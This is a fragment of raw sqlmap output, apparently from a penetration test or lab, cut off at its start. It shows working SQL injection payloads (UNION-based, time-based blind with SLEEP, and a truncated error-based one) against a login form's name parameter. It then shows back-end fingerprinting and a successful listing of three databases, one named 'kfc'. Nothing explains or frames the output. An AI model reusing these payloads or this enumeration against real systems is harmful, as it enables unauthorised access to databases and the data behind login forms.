 sqlmap
>*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('aBhP'='aBhP&pa
ssword=qthgrhjhg
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: name=-8984') UNION ALL SELECT CONCAT(0x716a677371,0x5753486b5863775
96a62,0x7162707571)#&password=qthgrhjhg
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: name=admin') AND SLEEP(5) AND ('TaYW'='TaYW&password=qthgrhjhg
---
[07:59:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.0, Nginx
back-end DBMS: MySQL 5.0
[07:59:24] [INFO] fetching database names
[07:59:25] [INFO] the SQL query used returns 3 entries
[07:59:26] [INFO] retrieved: "information_schema"
[07:59:27] [INFO] retrieved: "kfc"
[07:59:28] [INFO] retrieved: "test"
available databases [3]:
[*] information_schema
[*] kfc
[*] test